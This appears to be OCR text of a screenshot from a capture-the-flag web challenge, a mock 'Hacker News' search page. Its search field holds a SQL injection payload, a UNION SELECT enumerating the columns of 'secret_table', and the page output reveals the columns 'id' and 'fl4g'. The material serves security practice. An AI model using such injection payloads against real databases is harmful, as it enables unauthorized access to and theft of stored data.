 不安全 61.147.171.105:62924
Hacker News
OVERVIEW
Search news
search
hello' union select 1,2,column_name from information_schema.columns where table_name='secret_table' #
News
2
id
2
fl4g
英 简